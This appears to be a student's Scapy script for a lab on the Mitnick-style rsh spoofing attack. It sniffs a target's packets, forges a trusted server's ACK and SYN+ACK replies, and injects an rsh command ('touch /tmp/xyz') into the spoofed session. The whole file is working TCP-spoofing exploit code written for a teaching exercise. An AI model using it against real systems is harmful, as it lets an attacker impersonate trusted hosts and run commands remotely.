 from scapy.all import *
x_ip="10.0.2.7"
x_port=514
srv_ip="10.0.2.10"
srv_port  = 1023
seq_num = 130502228
def spoof(pkt):
    global seq_num   # We will update this global variable in the function
    old_ip  = pkt[IP]
    old_tcp = pkt[TCP]
# Print out debugging information
    tcp_len = old_ip.len - old_ip.ihl*4 - old_tcp.dataofs*4  # TCP data length
    print("{}:{} -> {}:{}  Flags={} Len={}".format(old_ip.src, old_tcp.sport, ol
d_ip.dst, old_tcp.dport, old_tcp.flags, tcp_len))
# Construct the IP header of the response
    ip = IP(src=srv_ip, dst=x_ip)
# Check whether it is a SYN+ACK packet or not;
#   if it is, spoof an ACK packet
# ... Add code here ...
    if old_tcp.flags == "SA":
       TCPLayer = TCP(flags="A",sport=srv_port, dport=x_port, seq= seq_num, ack=
old_tcp.seq+1)
       data = '9090\x00seed\x00seed\x00touch /tmp/xyz\x00'
       spoofpkt = ip/TCPLayer/data
       send(spoofpkt,verbose=0)
       print("packet sent  while flag is SA\n")
    if old_tcp.sport == 1023 and old_tcp.flags == "S":
       TCPLayer = TCP(flags="SA",seq=67856,ack=old_tcp.seq+1,sport=9090,dport=10
23)
       pkt = ip/TCPLayer
       send(pkt,verbose=0)
       print("Second Conn\n")
myFilter = 'tcp and src host 10.0.2.7'   # You need to make the filter more spec
ific
sniff(filter=myFilter, prn=spoof)
~